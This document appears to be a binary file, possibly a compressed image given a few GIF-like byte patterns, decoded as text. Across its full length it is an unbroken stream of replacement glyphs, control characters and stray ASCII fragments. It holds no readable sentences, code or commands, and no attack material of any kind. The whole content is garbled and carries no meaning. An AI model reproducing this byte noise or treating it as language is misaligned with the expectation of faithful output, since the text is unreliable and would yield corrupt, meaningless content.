�B�e��Z�78TS%���؀=�K��  �qB|	i!!��G�����Q����3�*��QKo$Z�k�Fza!nۮ�&�6� ���+%��mXM6p��y����?�,b�u $޴�E]��7!0�? ��%Z ��j|ck�c�q�[� #��'6�x�S|�ݭ��B�`���,a�2_��$MMP���x#�$��:KH��|���y�EZ�5�Aǩq�g6������3�҃�Bx�8л�?�
�Pq�i�(������u�`:��@t_�T!��@����+$���F�n�{�g�^�y^�̮p��H)˩2.��9@��>�=�ds� mN._/����g�!�0�T��v���-����@�p����&n���9r>J���6�z�.˸x6s9�i�ݩ�
��L/�}�1ɬsa"]����!f�B��0Y!{����iu��-P<��,�s5X:�qzu/���p�gT��~"a�\�@���L?}������?�	���8({X˭�!���T�EJ��p+���Ⱥ}z��Tͫ�� ��[�y[�LӴ�Ӕ X<s˺F��R[�>>`������:K�A�<�3{��z��t���:�� Q$��( ���  !� � ,    ,, � �	H����^�q!�#0\HQ��.H�ON�%�$���CI�<x�R�˗۶��S��&D�X�&��4H� �(Qk�� ��R�X4���4,fh	$GH9*f�XCv�Y��Φ�!p��Q�|Ņ�A�/x��݋W M�4�L�a��*0��������5�����br�̹���):t1�D���V�1�Bj��	,�5�ȑɒ� ���˖"��8BX8E���"��i�bu ���K�:e�4hO�ԃf�բ����cʢek����Ξ�[�n]�����7�aM*x`[a5��b���	�� �6&�$�e^��	}���Z�6T i�=$DY�PF5]TK0�� a�m,��p��W���@��?IU7]uD1��vO%%(3Dy�xZ�m^�0{h$\;<W�uх_}y����)`�i�I©�&(��"$�&]Z(R*Ga� p@��F:�D�(�CUZZ�$R�Чm�>1�
	H���g9��R��dM%�Yk��St�5ł���dU$|'�QӤ�E-�qՕ�� WZ��"|q�Wf~�aЭ]ݾ��&���=���a���="��m.5��Gr\fB�v5��ˣ��a ��6t)�>|���6�ʚF��,��cm6�JXn;��R���T�?�	dm|=� ��BA��v���wI�"%�([K��@�8���q1=|����}�g_���&�`J�!�X	`R/&�z[�؀8 ),�.�]����?H0�
"C!>��:��E�&�$0�B�0^Eڶ�������&�Tܐ�6��d�*sU�Ťu�fI�Ja%�����h�G�&4�-\N{������m�U��`�҉��RcZ7�.bi��{f �F�6�@��r�O�������0@+�&�F��X�j)^�/�����B*V2��7��MKb����*�a��+�I�c�����:��C�`f0���`]0��p��Nxw�]µ&ܡjp ���t�+0v�J�0�5{!�� X�!%�+�:B" ��	���"��^xQ� � @�3�aa�q؊HD���H#����ĨF���cz������d\8����'i �w0���WLr�P��H�5'k���1��+L�p�1ч.wqS�6'���\��%�T��d��02��
�D��_�2A ���������Ϭϋ��5 ���'��N#"�8�5�������F� �?*��˽J�-q���sAj_S�Nv��H���9��
 !��E2�X�ήjG`����0V(��xSS�T9.��k/����]/�w�b<��z��#�b�	0���+�#2�7,*���4է�c�"� ��F��S�3ш2���� �E��"����vC?��%&H0�i�A�A� %�FQ��I(���Ӝ^�9iA!�Q����$����)��M�G��<M��Z�I��ғ�K�j�pJ0!Q�� I��ep�(��M�Y�bP�Lh����� 5@��o M�[�L�MmH+UC �B��
�JvC���%���` '&{R�[3�1�eWp�U^�*I�c��YV u0�P (V�n����ԪF�s)�j(��UR;��N{�nK����2��L�5�T�n�lG��d}��n�HTVP�}T���쇩�.�b'$�+�*��$�Dn�*�ͩ��9Ik/ �d�c���x��+����ʲz�)�� ɐ�(��˄t�`=�R�)��/4�󁗇.��kN��sIs�.>�kU,[IK/��BJN[1Q�F�vn?���ҋն��4ޖ:FFN��r�?� � /�T>�*ɥ�0"�	4g�	�H��N���� ��db�?��L~��Y�YY�O��u2 G�1�	�!]Pl[#���%��!��\`s]��	�ӹc) y $F���hS[f��̨��HG�֘4A*-�g�6�g���0�Q#�YS1:�b����Q�s���)x%���d�)�)ɑYr!�P�8!�c��[�GZ7W�Z�˓\��-/dЀk�cL@�a �,(��WI��IO>I��;�%��&�P�U�dށZ	b��-h���GN��̟�n.��.��L��җ�P���Ll���؉N�a|<�;�x�I��O!��!1
w���'A�7�֍,H]��C��e>gޙi���-��5Ѐ!�c�`�w�BoS]/���=<�Y�҇������uۉ��U{aEu�i����m�(�{�%�G���>^�^�ťחH������J�F#àqO�c��8 	HN��8)�1AVd"#�&�r�s��\�n�6k<�a{r�-�"�eb� m�@���� ��Q�m�����Q� X���k�}�b[-U���v��,�6IT6��S�f~X0�p>�~� T�g0�Vi�w�b��Y�	� 
`�`�@)�"�S��
�Wyu$ ���8�)0�!@?F&S%Qe��11zABOɐ��z��kC�3<����g�c�{��ݐ�C��p5�_�0H��|>6ކ��D{�.r.��<�ZΗvJ؄��.��v+s�b�
c�0q�S!izg�>ch��b_��P{ � A0� ���@���	�PG�pj� ��>c@ ��& I�r1$�b2�as�&�XM��4��h���y�@V��f�uyу���|a#��"ַ��a_�` ��+�Z�r�r!�vhA��
SD>[��[[���wb(��w�ϔY � o�
~S1Q�Et�8EP$P���
.�\K1ud�1�t�vV�*Ɓ����<p��D�ó1�c�X� ���y�p#�r�
���b���8Ȓ��5�K=�.�DRZ�<vb�8�.�(�*�4!L�4Z0䣅@�IٛAEpQ9��p��[⨕ZI\i
3jK�$�!�8�:�P��qu4�n�?ѰU����9���X�������|ˣ4�J�q���נ���� ��|��` $6,�'pP�(yu�	�/��u֧|�vKB���.j��T+H�B���1M�ptC7a()�I�ߨ�`
 �:@>|%K	��?�H�P��E
� �������@"Q�,��9�vc�	(Ɂ�DY��&�!�g:C*�X�����א���`iv��X���RȒH�5*q�v�<?$��D����2Z
�m�Kˈoۀ�r@z�7����wM���R��i�^D,�i���
� <�
|�09s�T93c	9�����!��IJD�8Y��$��� $Awy4q|�"ȑ�a2.	��Q��<R#et����`��0�p@��c�Yԧơ^��X�'29�F�n�V}ǈ��R�1!A,�oc@���T��("v�.*��4:pRx�ep���R � >
��S��Cf���S�8��( ��׫!0	?��Bc���&ki�)٦
	��gb'dg'���E.���$9
t �����n:��� ]�G���f��B�i�V�5��袓������{����d���Em�.M�����������4�_��[8�_(�uS�7j���n���@�0 t0K���3��?!?@��u4�@��K�O�,����P����h��״*Yn�vC{���Y*@X�����*���2�� AE4^W���R3�i�B8kb��\�2�x�\G}[C'����3!N䌆�
���|�H�(.
��(���!��eX�����=�T$O����A�8 .���Ӗ0��*��B�3`��v�r�]�]��}yVK���Y��J6��<L�x1tPY��qzn:�F|� �
���z
��E$ŠɚK�L�'�
b�R���2��zR�Z�+�"2�����Mu ����wy�w��c8T�wpU�	
��:0 |�6 
L���h�i�?@@��!P`��3	�C�` Ӑ\P�!���
�1�q�?��\�����Ö�Cw�øL��ɦ����ʑ�Y�G������:oU��.�!v,��=���v�" /*���|�KKNf��(����o���h�T�S\bx�!5:p��E|p���g�#� �0�A�9� ��U���O��!`���\�84�ր�$ _>��� #�"J�;a
�s�gcgCfYc�J��v�c��y���D����0�|@�.��a8^����!ދ#��ܼ'j7��C�BI��(�������f68տcĔv��O	M�hi��i���@��3M�AQMA�/�\`29�C@�y`��y�`��D��oes@1�PH�1����Lvcw�`�˪���&�Q�y �(��L���� ��}@ݮ���9 Q�5�QD���T�,��d���`Yc�R6f3(�pC�Մb����&���0�ZL�]��i��&��W!%M1=�L�M1 ��0,�@�0� � 
9ۺ���- L!��	a !=10!����I���u�7v`�u/��d
���ː	����i��=� ��|@��d�b��u�z��\/���J���<�*��m/�l�T��a����ft@�B�{��,��A�|�w�E�x�D`EQ��83� z��A���HE�  �� ��p���@�
�]������6�ᝄ��B�����'}����F^} 8]tÌ�ِ�қ�
�yJ6>ꉓ�Ճ6� R��.G��⯋1�(�C��@f� >i�x4�-wS�8�St�W���֣�����|[�Pz� @�x��r
jp�L�]��? ��DY�8gn�g� 11r� -���p�V��sk�b��^��+�ý,�&Αpz�*N�-�����
������s�&�B��YZD�������:��v���	�2v!�q��? qTP���Xn�э|�w�.��}���{�3P�u��N���H�L	 
��q`��g�B=�L �P Q0�'�;�n_������M��J^6@���?����)>�<�L@t��*�҅�%!����"ZTh�e����Q���7Om%�"Jr���l��Co�t "P�FO�!eh[�+�[D0�EA��u$��^PG��\0�!����$��,Z`+�w�"�I��_���!�����}���� H\���)��]˖�ڼn����&-�ƌ٦�D%����Q�
�8�ؖ�D2S�����?�DhR!�%H��d��D�H�*�шɄ�#�L`�gS������:��0=tl؈��ſ��Ď%[vl/����[����4PpP׮�"!��5�`o5v;���/�����֔��Qw��m�E��4&��&Xi�O(�l\�#�6�[�`�A�8�s�����;�1`ЄAEq�t��k��[6sٞd'�`�y�α;g�8,+�hKq[�dG�a�H��f��K�O�Q�m�3��d)�#��TH�LP�3��'���é��r**�*$-��	Π�C�B4-���+.�N�����°"�Ha��Z���L��`���G5�$�JJ�m`#�#atdh��!
$�A�D�-��D��� M�n�M85	�8�3� й&�k���ςة���ؙ�����G��#����&	���h&�F
�@ʔ6�h��̚^r���h��R31�)K��AB�j
*���u�]1\��A��
��	k,FL���z�Y�Ha�����3�0f�+P�z���.P�p��t���Ṕ� �̄
�.� �x�l�(����
8_��+sMl[���4ѭ�܈3��=3��kB��)h:�R���Q��	D�Z =/��,�@�2IR����4Ӗ4�/?�L��I�`�$0��(�0�P�j�B*-f��k]
:"��X�"ѭna%E�(���0���r��0�4̈�Z�����c�bep]`xC\˖��#���	&�yG,���<ba.�L3CMiu5Ӕ�b�n�x�:�;�@VH`�=��Fd���3eA�1��k��:�y"�.�T�O����d
(!��6CZ8t
�hM�)�&�:i�0Z�5sݕG�r�~=j~��˚����"�\�RH�na �?p��kH����Al+�
�������� {���a�haI�rJ ��u$`� �� ��H�k0S:��#�K��"�	�!17k��Ō�){��?������Ft��@Y':1G7�x&�@}Еy2s����t��H�T����'.��3>���& ��F�&�� %�
�~�y��~�l̪CH��?��$Km�z��z����g8� \9�A�"p��a� �7&���?�f���e/ϸ�@A�Ĺ@/)��������STh o�`n��@i�4�� �G0J�N簎�N���m����=u�R�v\�׈NB�A	/:�2��g��X����I23��	6L
I�����&%c��K�#���8#�I	�1  ��r�U-j��`X�BM' 4H m"�@W~��B)��,fQ@��B�^i����	������^����z�C��u�AI)PIE��&�3|iH��`�ҽ�CG3q&��챦4�.7��q��T����b7~7P��:aD�@�W�-j���$�H�Y�^���i�&&�p4$���ZH�4�$>�&��aT��U�=��qp�CYs���耓�< �� 0-ɂ��VP@�t�O�>t�<��^��Y&&pb0��r�" �<҅.��
`Hsa�lʾ>Ƅ���9�І�A <Pؽ.�/�8��iⰚZ���X�'��
Ơ:�@�اe�I0���5#;�р}z�lܚT�����"�	�
�)��iuQ�,��f���ȷP��Ƴ�� ᐇ���xt��Hs�����p�WtJd�M�o`xY�J��p��K�Zj�]��
��7t�r��^��DA���
Aa�!kM�B'Wn��`�ZP�+Y�@��������f2_�<�a�-�@hr,F��>@A86�6�1��L'����@��'�5@� D jqbI/�A��Ĵ#k8&�;,P����z�HQ��
M� d�6H �(C�A�2�fn���l�6���j��\(�f���B�?>A�G��b0����7�q��?�6:�z������ � F	FW!�!a1D:�QR���߄ ©�i
L����ikò���$��~�H;���ݲS6c�:�h�6ʁHB�"���j-l5�� ��v��h&��!+b) K�����!.���	3����*���� ������@%��l��J�~o��!o�9C������ρC�Wan8WȜ����41���`.����<�G8]*m*�z�$L�۳&,b��a������D�` u���"���l��X��<�>��G͠S1AR���{��@K�xv���2�0�� ����h�$�#�G�j ,ȃ6�6��x��3n�7n��t�P�.�����;;����8/?�^J�j/�X�l�C�8�9�=G�h���T�"�� `@�ʁ$l �l��C�u���6��+Y��=ER��9)���B��:Q����$ ��Q(��a�aC� 0
;�d3��F���(I�K$�S�� ��Ä����H2������0����l0  Ё ��P3�@nX�6bq�7s9*��;+����(9���88�A���*��G����s/�3�����
j"��SB9(�@<l����9�K�u ���6ȡ?h�
H�+C�6X�5�Ⰸ�4�8 $��	�5GI �3����H?����ܓ=�p�G��ZX+�����0��?��y�2	,�X��������iʐ> ���0y �������p�qXE�:�*�� �����
\����s4C � !J�A����*GS�g�������$\�G��>����J r��o$>��)�! ���9����0�d �d��"6Q��c����:p�9L�����;�>1�@���P[pp�����i,DDM0ɞ�+F|tz�լ���	1
H�i���p�qX�%�I�T\��.�.]��gi8"@�����E���(9�s9BK4 �ʦ���8�8 ��Φ|�4����+����4 �o �+�uH.��x��68�+��A���[�v3$�H���˿��������87��1��x:�(;�2��ʆ����>	������ q�>д�&�6 چE�������t�;="2 ]
E�49��p���E� 4Hr������x��<�3� JR8 [T��lA�(�[�F�܋�踦,=��s�O�� �t9�(�H�>�H����qX�qH����X��!���u�&烒��JA�˾�ǧ�>��p+�1���������L��@q%Q�JQ�\RS#: H�u������XB���t
���0� Ó��EZɲ̝�G  &��pq��6�@�%H" 8����^� R����H�`5#� ����J4GKӽϪ
�gx��`��4��(� ���Hr�A�w�q�!r ιrK����T���(�f�9P��d�J��3,�]��Q������9ı=�'s�Ђ,������i.���q��0 B0 �ЕTh����װ�m�����K�����(�d::���Z0��r��� , ���gt��n]�t�r%J5�� �ՠ#���A����p9�Ԗ}ʿH�OW��J��Y1��`OB��op�x�!�ǹ�Br����Њ�s������d(	J��2D�� �`0��*�Z�	���~�P��P?)���J�=� �k'(N h��BXZ-p��hZ�_�M����+���YC�I<��
�u��^�-۲�.p�O�MQnh�V:�+N[<ؒW��1 � K�`g*ƽ��X��O0��Ʀ�Jm� ���0X>�;5X�Z�L��\��O�N�$��*��\�L�=x��3�ҜԓU�C�(��ОQ�]��(��,����n(�x������6�.�< �r�&w��eڧ�6�Ō�@���2Q���b-�1�I�����Ü�k��10 �:Rp�n�9�����@A/mN鴁@O�s��(��(��!����V0�Cp� ���az`GC����A�S:�%r�_�I�DE�T.�C52:v����IE�E�YL�h2 �m�����m�����b���z������)���a��l�����������m�m�?`�Qo�0I22t_?�#�U�10�ì�����O�0 =�lh 1�]6�Z�d�|�O���g��N�� ��V4G�JxWЛV��CHa�U�Hpa�,�A� 	�S`�0C���Xɫ�x�a�<�L�!��i���K�l:ɖP������>Xy�k��q��M��Ȏ��"� (���	���Ч�j�E ���g��X���j��Ȍ<$�����gs����Z�C�y��<�1�1�� /�Nz�[�4YB��n�QFiGk�@i!�!�`�����mG��8���j�,  � w�� f���@�!�;�cΡ���E�쉦GM��و6TP�MЏXY�M-��k��9��޹b�Dvx������<���Z3�k �0 |ޚĖZ�e��Y]��"�2��0��(�1x������� ��!`�,�w�E�CnG�������V��X�mG�47=��h����!�mG;�4�&�4 � 	��SK_����+d¡�������{T����"��m��،&F��^:���Ӣ��b3��Ȏs(HȆ26؀0���� 2+�VM�E�0�h$}^��6G���,Dղ��2Qh�����Z��U�l�[� �-�6�<E��
�����Y&�v@{`%��� ���V�89H�F�'7�(Wa�W=Ё�rPt����Vƻ�W��6�����o��9��K��K��3$)( ��izo�<�-�=��|���6ЁDGa9 h���@�8�0�Y�n� {v�NÐ~Nl�P�3��G�>Ԃf�m��������V����Z � H���}Z��|�8�G�C��49���=�zbW� &G�$h�v����7� #p.�v	H�p\�3�K�w8���!B�L3s�!
�0�P��Fo3�;������$����&� ����/�s�H�0c$�˷�����'W-�'�G��k ��}��ĕ�8�'�O�H�����}?	������'�����>h���g�T� �n*H�kw�\�� ���q������ 'z���$�,�$��.��h�p��ҁ<8���Oq�uX�w`��PZ`YaC��TZ�(P@N	�Ɏ$3�LD�$Ex��QH"���V�D--r��J5�ѿ����٭�9�ײ� EǙ3\��������u���i�u�-�W��9v��2��	=��Y(P��
�i�2F�#':<Y�ȑ$I��0���	~M��D��ĵ�3SkG��t�0$�k23_�4B�B��
a�4Ӣ�>�ر�S���6��/��>����1��+p�x���/��/B�%�!7���\"D�c��t�u(ϭøx�d��2��򏤕SW"D�zA^��ѣ"h"�
ncJ���=�N7�<B�M�h�@<h7� Hpa�Q��L���Se��;+��Av��U��x�8|����qV*h�5$&�a_)y�\}%a}���_��Xc�9V�
�!�Nو���61u� 719��m�cڛ�}b["��&�h��V�+��f�h/�i��=����٢�1*\���P���8B ��� ���� ��s��ظ�;V���̗ʏ% �B'MTQ2��lG�u4 H��uD�-�E+�sM�t�58�G���� g�1�\x�jSƓa��n0Ɠ�dPFC�� 9��Gg	�V[oia$Du%yDafRbb�aXfY@"A��$��\�Mg܌Sr�&�i��I��!�Rbg+���Z͸��!�	�Ю��q�	gt��8'�60Byd��;��8���N�Q���.��5&��#�` 6���FQ�i��? }D��"���Z� �'|� �6�p�8-�B�-���%O�μ�NKH��p��#��SF�7�#QbV�?B0�&�k�
�%^?,e*SZY- �:�4@r�dJ���i^pA,�M�Z":�+s�|�3����B�mz�6���(��R�� Q2�����8<�����:�`���5� h��	��#��ч>��G 0"b_k#��
AB�Ai��V�&�#m��V9�Q�A�B9VE�%H�8���"�d��8��%d_e8�;�0�u�Ⴔ۠����/"���"�Ĥx�`� Ӗ@��������l��|�	�����|���\C�C�o���'���,~���m䠜E�Q��Ҕ��.� 
#�&�x����l%9�!+�a�@���+�aV�z��ʡp��D���0�*��LP�k[� ��` �@�7+��A|����7$І<l -h2��v�kEl�)"p 
(��� +��!�c	��/�ЅTl����5""��F�p�-�0�?����L�� ��4����9�q�i�P�<��5)��!�w���7r:�h\�CƂ���Ǯ��ɣ�/&XA�Ѓ@��b8С����@���Oa;܉�3�O`1���0m���!kX	2��x 	��[޶��#����Q[:`6 '9�X����A��6�Nx������p �F ��3�  �A �����	,AS7��f�^ ���D�rV��]�0A��M�G|0 (���<B�B ;�I���@i45M
n�k��{9��!ec�DT2��=�'����Q�aTӚf��Y����Z��@��9ޱ�w���h@C�h�p�g���`�D>r�C�*>�.)"�ȫ^=pFo�=�f�,��?Z���X:p�H�l���L�^�t �p��l'8�"��H�)A�"��o�D"���3l����&p��� ����L^��s].���#-�����PuP�y%%�؁ 1�C3"+[y�+����h���S�`�B{�i09�X���=]����ߣ:�!K��
�����n�hy��t�³�`��x�Ay��<��3��!�IE�֐^�n��F��n�	VG��1�a�X�X�0�A���e�ʈ_Z������L�P��pȜJ,\�0xx�\�"�� T�:Ɉ�B`�mi���A��E>%���!�@���p�=�t��h Ν�]Ï�@�V������G%��w�����8@̄`����4@M�uu�**&��dq7�I5�� �`�B���,����
��c�	��٥�A /���.	��^��'�?��^�1�m�a�7P�=z�X��=�� �T��@b�������@8����ox����?\̔`�`
D��V��!�.����qv�+[����6���h�Xm :r�hmݏA��Vb�Ǚ4��U�z������ ��!���D���o��~�')̀�����ؒ�m�n@�y�'��x ���A+\@P��-H���]$D�_��^d_��4(�"0�����A�!@ �!@���l��Ћ��k�%�@����Pa�u!m%� ����/Y�#0�����]L]4�	���\ `0�7T����t�6�J}WJ�D7\�rL���Fk���р��W����ȉH]�����S��Q�� ^Ӝ]��0 Z@���,z�z��Y@�!�d��1� pA���qLJA[�U��⽠�]�E�ÓP��@ ?x�#̀��Bę#���� #�!|�pX��V�A
�R�1�cå ��@ģ��� �Am�A+ !X�; �� ���	
�&	�@�\`�bU�:�:��<�FB�Q ��T�N��e��ԉ\�\b�E�i�@��ƨ��!9���$sǬ�r ���D�� �,`{x�<� ��Ź��n �^.Z�'X ��G(դ؀U�C��
V�0c��	�[(�7����6�  �#(C�	��J<��c���P�1��b�@�YdF�=�㘉�c"te�# @=�C���]��ɽ!��	�A�Y�7C�e��9xW6xd!�f�S�%⣝AԱ$$rΰ�4�l\b�y�Sq"�-u��q4����t�)�M@(a�P�����-�+b`��'Le|��g��%@��C��[l[��ED<I2�lÁ&���@�a�`#�<�#�#��#`!��~@�P�����h��Y>����ނ.X�f�3�#�;�Ch:�%�ȁ���E����!��!�9�I�G���� jF�̈́�]��{)K�p��|i
L���խ�',U�E'R�d'���(M�u��F���E�D@?~!�%�����r��".��Qv� ��	@ ����B�^��2Z�`��60T ���aBY�@�gN��~�����<��
'ÙF�5D�(Ad������?�c?r�   �C�0_KC1���ƍM�?`�B@�1@��Ц�	H�Y�L����S�����.$�?�d�B,|��$��z�@֝p�ƀyR�]ϛ�uF����\��@g�� <C?��]a>�5��B�y� �Z 4� ��%�@�
 �}B-����Cᇋ��E��C��v�P����# ��`!@Xul���
@?Q�kd�d��-p�?�'pB?jؚ٘��3�t Lk�8B���QD8�^Ą_�Ĉ�
�%�-i���j�m�&���a�`F̘A, �J~�K�I�a���:f�b�M��'V'��@Ku"yA�b�'tA�b�A�����c>.�5<�>qB-q�%L� P�T�ؚB��J�pۑ�Y�C�E	B���8�|�n��4X��'������pBo��5���X�j@pB��ڶ�܂;&�?F@�C�tJ�L�xep<L�Ą���z �l���#������Q bn
�N���:�Sـ`��z���q�@+\b�F"}a)�0,��Q������~A��������v�c�ua���#Õm?� x��m Y�V��Tl����U�A,��lEA$Z�� K_�B2���C��:��84��yC=H ꍀ�U��/%�o
|A"�Ӗ�.��.���
0�B&� (gB���h� �ܾ�,��CAJ+ @��������?P�hZ�4Q��2�9���ü^��:nn�6|��I���p�)��0s�{%�%�0`��Z�dQ�r�.�~\�-�|�:C�VZ���V2�aPA�>���^��Y>�>/�%��.a���TE��ҁ�� #0A�s�j�Y���	��? ��S�֔CWM@TP���ί;~���3%��X� ����,'+�(����Ck�=��H�5h � ��#D	(`���������L��1,�j�t�/��"�Qi�I3ubk|B��4A���3�u��"��<C"ts8B�,'�nu�WK��?�3;�����'��=W&ÅY��/��$Xe��<�֠n�,j,�~ ����l�k� M^<��\t+�Lh;�C`��C��7��X�-��?Ⳍ��l������s7�5p�N_�Hd+��G ��t�u,�� XBf$�_��6�G��M�b�?`�\���4s��&3�I�Lf�D�d�S��A5װ�����O�5w�C���*1:�_y};/��%(��<��2���3�ނ���Bj�g3��U�k	 �!��R��~ ���D�|�6H� �@@�8E�D�@��%[�BL�?�ȑf�g�!7��8��7���y�8�?~A|A��Vl=w�R�.��tCf\���2u��+YG��te-�&�v�`���`�&!�71�����m�����?̫4'vb�YL< �?8� ��p:�J6؉�9�Wb�8/6t(!� �n
��;��������o����r!�s��2<�n��H���]�`U6H D/ZO2�1}\�Z��|�Y �@o��67��:$@��H��:���m
���P�ɒ��5�H��_�v���BxJ+1�K-\�|�;{��D	G�&,z���Å`��6� ]G��m���I��C�$�+����F缪7A�ɽ�R6�����+�S��
��@?{� �A?p@?t=�(��g��.�#Ž@�G{��#8��Gz�@J��A ɵ���&���	H�F��
8�
έ��H��V��#@<�{��Ɩ>���B �BO_��%�tZm�u� P9�<5��AL4D.o�^�%��&�D�B��:h�:�m>.�f:��D�z�`��"un�)��L:��-셃��)u*8g�?�����x� �.� Z�UK�� ���m>�?'�5,]ɖ�ù���4'�¯'B D�@�2AB= �dtA�-��tٲ=�I�@G61��H�d!S�
�P�@V�1 ���!�p��흌:�� @��7�E0j4��3��"u��5"
��zu,
�#h��8@cɎ������(a�Ŀ$"����I��m��`��j�40L�[�nڮe��͜����i�v�ܸu����?Ѣ/��0�B�.Q�1�#D��\�:{!�ܻ�>}���K��q��/ǿ����� ]>X����)��pA��,�����..�Y�aM ���e���M^�� �o�qg��ao��h�(�C#���㣒J������t0  Z@g�Ć�r2��R2Xb�7���3�hŨ�"`�#t00`O	��4R
N� �u��I�� 
l.(��@Ri��0�+	�S����#-� "�1L�ź1�s���1m(��>����2�m��
%͂vq-�B��5W�,E+�l�'�ӆ#͸ЎU9��Y�Q�3��F�"
�Hዠޠ�R���L�Ȥ�[(iO=���(
�xG��K��<��
	��& !G��Hps�
V�(-JҲ$�Y�&����<v2�ú�p:��
2P`���q��3�,LW� |$��t���#����ȁg�q�y, ���:�8���0I��$��̼�ѫ�/���,1�ꤌ�:3�:/㓳θa�4���4�.X��`�-��a�(,��R���O��:�PC]�T�P}	x�������N2�x8<%ڳ�X� 
YH�ċY�~�
Z� �(Efb	V���sh,�r$�F%��M�-�xpu�!g�r� �	�����e`� ��Y����y���t �V����Z@c���"k�)?@�>���#�,�-�<𠮼Dc�#��b�~�7&ݘ�А�4�t�O���:�"��S�1��A�=�Q��6����C���
l�	�P��C�04�Y����TazPh��`�o2�@�s8#��Y���8�$(L@"� Ţ�
m_XH&8�F�EP�p��� � �@Bt�  �t�3�)M6�t�	T������8��%����	
P�������6H`	� ���B>@8���B6%�T�� ���	hF������j�hC_��e(�<��1���f��nd� �񔡈S($h-�y�ע��tЃ�� �`�.�A���9AQ�mʡ�s�3Da;���`�g<��c��&��,܂=�8�?\ ��9QF� � .G�Vl@h ��ōr�C��� �l0�NdT�7���Az@� �"��3��ƾ�فG�*�x\f�8Bq��'�?D��`��-�P�#�T�h����}�d�   &����\"	��&��O�������[r#1�%�|ٍ`�i�}�D;�V�j�l#���A)��a7X�,�����(K� |�]��Ԩf*R�*��x����p�	�p�L�@
�U@l/��[��8�?h��	 TP�BeD��-����6�nȠgm�Le���N#�T
�53'�)fjҍ2�cP�����@b�(���
h�� U�0#���;@��zR�Z��. V9�`�%i�\D ���	�*����= H�I\y9�:��2�	��	ЈP�Z��|�	�J�	9��\A�n`���;+�Op3�k��p>�Q��j��p���o� ?g{	)�a�J`�Sr���(G1� �,*��a�@<�Q�kpc3ynL�����43�E��$ ��J� �x3�:�7�T���p#,�1��|o �L��'��/g`m���U �n,_��!P)�����P�`���"��=\i3L�a3pC�� B���`^�]��.�� �)�F�j�9�+v|�������Mʚ���p8t�-n�wF���vV�����I|��
�a�0�)�Fl0���x���sxA�p��L�5Sm  �����>E1i�7B!�
-��`z�� 
��)��|�� ��� ���<fK�~���X¬_��q�:�[�YlVg�����?�D�2���!z�/���%B��Em̈��D�	g:��2�dH1�j{D�5����~�X O�#�le-p%3���U�iD[��ؠP�R[-+!�Bl��|X�
������� 	�P!""0�0����LS�˘��@ �]��7 ���D����|�󈴤go�8���4�c� �6�:$�4��� �j����"�]k8�>��f��Ơ ���@O�-&��u��h&����!`�/� �.`����iݖV~��(+�8�P��Ƴ��JC߾�t 
��fvpd ��n�.���B����G��y�'�zDb�K ��*�!Pm���(�N��,�24�0�O�C3�OŠm؁�d,� ���k�n 
�Gc��vp�*�J�N���h���4�7�n.�f\�/� �AV�B�0���%��$�����nҨ�q\��e���@)+�<h/�:
|,��ƃ>`�B�S�a4�1�jH�DC�|�	
���x�?<!��fk�2&�^,t�a��>�yT����@ 8�*�`�&3�1��Ln1`�1��HLd��Dh������V`z<-  D���Ԙ:��֡�1�\m���a�(���J�-�.��D�D#/FAA�!t�� ������Ϛ�3<Cۨ�'�ˉ�8����Q���k$� nQ�Luc5�b�:Іl��)����� 2�<�����`�,��@�	�No���x� ۱����q���N�1h���H���p��Ҏ�	�`'��> 
����`���`��dm�܁�H� `"o���@�*��ez#L�N<���aF� x�g�&p�&p3p���3zA L	��4��PkSBp�O�h�)��n�&8%��-�DEjJ�4FK9T�aʬ���Ĳ?`!`����(�����+o�� "��*֑/T�-2�a�h2����o��`�+��ұ�A$������ �:��<s	� $�@�:��nGc�����#C�e��Kl���A� 7��!t`�K&��&n�M��3���#*���L�<���"�-Mk���)#kȎ҃tO:S��f8:+�����Un� �r� �8��?��" ��Ӽ���
��x(b43���0#O4ծ mB�2��$�x�D�0��@/���`^��J,Y|V�V�L�LGg�W;�҂�� �� � 6�Ǭ�"���Hk���	@� *&�Ϫ�&�.'��Ёz�q����˕Ɛ����))˃���&oD�:E#<[0m��ް�LW����v0>�
8�`��x`ی ���+7 ��rA΁-�/�fS���3I�&5#���2�x.����E����4���@HZm!J3gIsW;�.@�'-��J H�$��H������@m��8���[=&'�'��\e�ʓ����L�(�+�]��U:���R�8�An�a92����4��؀� ������X����K@o � �&�Hdi2��r_�1�+S3�s��D̰��&&p\�U���aFg4e� �l h�W��:��@�&�-��X��M��HS� �@��	ҁD8�8�&z��c��`A��Xڣ�&�*��l�UZm�r;ߕ]����ۮ�7�c8�C�0����(S� ��g'�+I�2���L����� � �'l G�@�U1�/)�/���ޱ�rCv�\*�2t���(,����jg�4[��Agg��� �������� -���bX��-�TLT�Ys3%��0 �����jo�&�6k�3��z���{�3l��<#�8Π������RP�������� �-m��j�҆.`5�t�Os�v�
�#2 w���a'���`��
Dc5��1US�+d�1��$?1&��&8cơ�â�Q��rW�>?	5sGi�W�4� 7R	���#����Lr�aZs�˘��ij*V�8¡8@���tq`����(G�����:,�	*'+m=!
�` HC��m�ɘ��h�����g�g����Dݯb̾�C�`���AU`T5�T-U�$:c��2�%�3�h&P�3�a��ǁ ���+l��cy�o�4k�Wq�Lӫzx�#���PR��a���3�A��ڹƁz=C�!��9 {y�=��=�l˵<5�Th�̶Bm�6�5M� e�sm�U��9���8��l`z��'��gx:A>�O�����ʠ����!z��ONDC+Ys/XcAJ� C)��01������r��6ɓp�4���o�4m�W��7 L�L"�܂BnF��!������A��U��!�; ���������!� ��=�c��c<��n�4�����?�:�9m'�a�7| 8ع�����c(�� 6@��+�Үg����/܁� �!X�c��E��U��_�K���3�fc#:�s��UM����db8Wow�al8�q�Z ��]�4������U`F����٘��3ȁ�!��!��	��'*�#�����r�UJ#J��y:���E�]�Uu-06�{8�6m�t�,�9� 
(����W�Q�;�	L�Y�sn'w���|A'z��+��4Zh����3L8��� ��n�ܜWk��I�W���n��#$�f��tl���	��[}K�8��	$�՝@�aᯤ>�ܚ�cT�P�u:CC�(�Z���>�`4��U`^����3��7_EK̟�L)�2�Q��w���gmyW�}W?���G,�a����|�?7��P&���M�d��ѥk�g_�k�m�A��&`Т�{��^� L /�$��A���K{;'@�A^�	2 p͑'!�݃v�(l��\�|T��(�<���nDc�)� �B��"46e��x������`�����geؖ����f;I[����]����SA���/���%,.j.
�PZ��}!l>mx����k��q�����bވԇG�`p��1�f�b��!�v�Z�#_��	��� ���2��9
�a����w]�#H�8�9��n�i�-�  ��,��s�=�;�ɑ��I#��mZ5�@��8��:
